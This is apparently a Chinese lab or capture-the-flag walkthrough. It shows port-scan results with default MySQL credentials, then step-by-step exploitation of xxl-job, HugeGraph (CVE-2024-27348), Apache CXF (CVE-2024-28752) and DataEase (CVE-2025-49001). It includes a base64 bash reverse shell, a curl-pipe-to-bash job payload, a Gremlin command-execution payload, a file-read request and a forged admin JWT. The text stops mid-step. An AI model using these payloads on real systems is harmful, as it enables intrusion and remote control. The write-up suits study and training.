172.0.0.18:5269 open
172.0.0.18:5270 open
172.0.0.1:5355 open
172.0.0.18:7070 open
172.0.0.18:7777 open
172.0.0.10:8080 open
172.0.0.11:8081 open
172.0.0.13:8080 open
172.0.0.15:8100 open
172.0.0.14:8080 open
172.0.0.100:9000 open
172.0.0.18:9090 open
172.0.0.11:9999 open
172.0.0.17:10086 open
172.0.0.215:33060 open
[*] WebTitle:http://172.0.0.17:10086   code:200 len:3446   title:loading...
[+] FCGI:172.0.0.100:9000
Status: 403 Forbidden
X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8

Access denied.
stderr:Access to the script '/etc/issue' has been denied (see security.limit_extensions)

plesa try other path,as -path /www/wwwroot/index.php
[*] WebTitle:http://172.0.0.18:9090    code:200 len:115    title:None
[*] WebTitle:http://172.0.0.100        code:200 len:5854   title:Perimeter Bridge - 文件管理系统
[*] WebTitle:http://172.0.0.10:8080    code:404 len:431    title:HTTP Status 404 – Not Found
[+] mysql:172.0.0.210:3306:root root
[*] WebTitle:http://172.0.0.18:7070    code:200 len:223    title:Openfire HTTP Binding Service
[*] WebTitle:http://172.0.0.14:8080    code:404 len:437    title:Error 404 Not Found
[+] mysql:172.0.0.215:3306:root root
[*] WebTitle:http://172.0.0.16:1157    code:200 len:3471   title:HertzBeat
[*] WebTitle:http://172.0.0.11:9999    code:200 len:61     title:None
[*] WebTitle:http://172.0.0.15:8100    code:200 len:442    title:None
[*] WebTitle:http://172.0.0.11:8081    code:404 len:121    title:None
[*] WebTitle:http://172.0.0.13:8080    code:200 len:279    title:None
[+] http://172.0.0.100 poc-yaml-php-cgi-cve-2012-1823
172.0.0.100:21 open
172.0.0.1:22 open
172.0.0.100:80 open
# xxl-job
目标地址是172.0.0.11(不知道为什么)
在filesystem主机将9997、7777端口流量转发至192.160.1.10(Shiro主机)

在Shiro主机上执行以下命令,将1.sh写到/tmp/中,同时在Shiro主机的7777端口启动一个HTTP Server
echo YmFzaCAtYyAiYmFzaCAtaSA+Ji9kZXYvdGNwLzE3Mi4wLjAuMTAwLzk5OTcgMD4mMSI=|base64 -d>1.sh # bash -c "bash -i >&/dev/tcp/172.0.0.100/9997 0>&1"
chmod +x 1.sh
nohup python3 -m http.server 7777 &
本机尝试访问目录,验证开启成功


发送以下EXP,让xxl-job的主机请求172.0.0.100:7777的1.sh(实则为Shiro的/tmp/1.sh)并执行
POST /run HTTP/1.1
Host: 172.0.0.11:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 365

{
  "jobId": 1,
  "executorHandler": "demoJobHandler",
  "executorParams": "demoJobHandler",
  "executorBlockStrategy": "COVER_EARLY",
  "executorTimeout": 0,
  "logId": 1,
  "logDateTime": 1586629003729,
  "glueType": "GLUE_SHELL",
  "glueSource": "curl 172.0.0.100:7777/1.sh|bash",
  "glueUpdatetime": 1586699003758,
  "broadcastIndex": 0,
  "broadcastTotal": 0
}

在shiro主机开启9997监听,成功触发回连
# 17 hugegraph

172.0.0.13:8080有hugegraph服务

CVE-2024-27348
https://github.com/vulhub/vulhub/tree/master/hugegraph/CVE-2024-27348
POST /gremlin HTTP/1.1
Host: 172.0.0.13:8080
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Connection: close
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 778

{
    "gremlin": "Thread thread = Thread.currentThread();Class clz = Class.forName(\"java.lang.Thread\");java.lang.reflect.Field field = clz.getDeclaredField(\"name\");field.setAccessible(true);field.set(thread, \"SL7\");Class processBuilderClass = Class.forName(\"java.lang.ProcessBuilder\");java.lang.reflect.Constructor constructor = processBuilderClass.getConstructor(java.util.List.class);java.util.List command = java.util.Arrays.asList(\"env\");Object processBuilderInstance = constructor.newInstance(command);java.lang.reflect.Method startMethod = processBuilderClass.getMethod(\"start\");org.apache.commons.io.IOUtils.toString(startMethod.invoke(processBuilderInstance).getInputStream());",
    "bindings": {},
    "language": "gremlin-groovy",
    "aliases": {}
}
# 18 apache-cxf
172.0.0.14:8080


存在CVE-2024-28752漏洞:
https://github.com/vulhub/vulhub/blob/master/apache-cxf/CVE-2024-28752/README.zh-cn.md

直接读取/flag,然后base64解码
POST /test HTTP/1.1
Content-Type: multipart/related; boundary=----WebKitFormBoundaryAxkrYtJiKZi4qF2L
Host: 172.0.0.14:8080
Content-Length: 505

------WebKitFormBoundaryAxkrYtJiKZi4qF2L
Content-Disposition: form-data; name="1"

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://service.namespace/">
   <soapenv:Header/>
   <soapenv:Body>
      <web:test>
         <arg0>
<count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///flag"></xop:Include></count>
</arg0>
      </web:test>
   </soapenv:Body>
</soapenv:Envelope>
------WebKitFormBoundaryAxkrYtJiKZi4qF2L--
# 19 dataease

172.0.0.15:8100存在DataEase服务
CVE-2025-49001权限绕过:
https://github.com/vulhub/vulhub/blob/master/dataease/CVE-2025-49001/README.zh-cn.md

直接访问/de2api/user/info,返回401

使用任意HMAC密钥伪造一个管理员JWT
python3 -c "import jwt,time; print(jwt.encode({'uid':1,'oid':1,'exp':int(time.time())+3600}, 'any-secret-will-do', algorithm='HS256'))"

# eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1aWQiOjEsIm9pZCI6MSwiZXhwIjoxNzg1NDkwNzM4fQ.ecSbsNY0GjYFTGAv2K5R37k7S0Qoo9QJQO1Ir9vTPF0
携带token再次访问,观察响应状态行和响应头
然后向接口发送数据源校验请求,其中configuration字段是一段JSON的base64编码,其中jdbc字段承载恶意的H2 JDBC URL,该URL定义了一个EXEC别名并在同一段INIT中调用它(\;用来把分号转义成SQL语句分隔符,避免被H2的URL参数解析器吞掉)
POST /de2api/datasource/validate HTTP/1.1
Host: 172.0.0.15:8100
Content-Type: application/json
X-DE-TOKEN: <forged-jwt>

{"name":"p1","type":"h2","configuration":"<base64编码的JSON>"}JSON内容因目标版本而异。在v2.10.4至v2.10.7(即本环境所在的范围)中,CalciteProvider#getConnection带有独立的case h2分支,会把配置按H2类解析,其getJdbc()直接返回jdbc字段
这里构造反弹shell,通过filesystem服务器转发到shiro服务器
